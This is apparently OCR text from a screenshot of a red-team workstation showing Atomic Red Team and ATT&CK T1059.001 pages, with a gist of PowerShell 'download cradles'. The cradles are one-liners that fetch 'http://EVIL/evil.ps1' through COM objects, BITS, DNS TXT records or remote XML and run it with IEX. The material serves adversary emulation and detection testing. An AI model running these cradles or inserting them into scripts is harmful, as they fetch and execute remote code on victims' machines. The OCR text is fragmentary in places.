 atomic-red-team/T10
Command and Script
Josh Stroschein on Tw
https://gist.githubuser
https://gist.githubuser
Update for name: Ab
Installing Invoke Ato
gist.githubusercontent.com/HarmJ0y/bb48307ffa663256e239/raw/f1e0d1877d1b9dd6b3fc8bae18ff6cec6ea6eaa8/DownloadCradles.ps1
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1059.001
Twitter
Gist
Download Cradles
PR
# hidden IE com object
$ie=New-Object -comobject InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://EVIL/evil.ps1');start-sleep -s
5;$r=$ie.Document.body.innerHTML;$ie.quit();IEX $r
# Msxml2.XMLHTTP COM object
$h=New-Object -ComObject Msxml2.XMLHTTP;$h.open('GET','http://EVIL/evil.ps1',$false);$h.send();iex $h.responseText
# WinHttp COM object (not proxy aware!)
$h=new-object -com WinHttp.WinHttpRequest.5.1;$h.open('GET','http://EVIL/evil.ps1',$false);$h.send();iex $h.responseText
# using bitstransfer- touches disk!
Import-Module bitstransfer;Start-BitsTransfer 'http://EVIL/evil.ps1' $env:temp\t;$r=gc $env:temp\t;rm $env:temp\t; iex $r
# DNS TXT approach from PowerBreach (https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerBreach/PowerBreach.ps1)
#   code to execute needs to be a base64 encoded string stored in a TXT record
IEX ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(((nslookup -querytype=txt "SERVER" | Select -Pattern '"*"')
-split '"'[0]))))
# from @subtee - https://gist.github.com/subTee/47f16d60efc9f7cfefd62fb7a712ec8d
<#
<?xml version="1.0"?>
<command>
<a>
<execute>Get-Process</execute>
</a>
</command>
#>
$a = New-Object System.Xml.XmlDocument
$a.Load("https://gist.githubusercontent.com/subTee/47f16d60efc9f7cfefd62fb7a712ec8d/raw/1ffde429dc4a05f7bc7ffff32017a31
txt")
$a.command.a.execute | iex
Type here to search